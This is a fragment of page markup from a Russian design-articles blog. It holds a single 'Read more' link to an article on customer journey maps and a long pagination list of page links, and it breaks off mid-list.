	<a href="https://artforlife.ru/stati-po-dizajnu/customer-journey-map-chast-3-zaklyuchitelnaya-statya-serii-v-kotoroj-by-ilona-sarkisova-mar-2022.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/447" class="nav-prev" data-page-num="447"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448" class="act" data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a 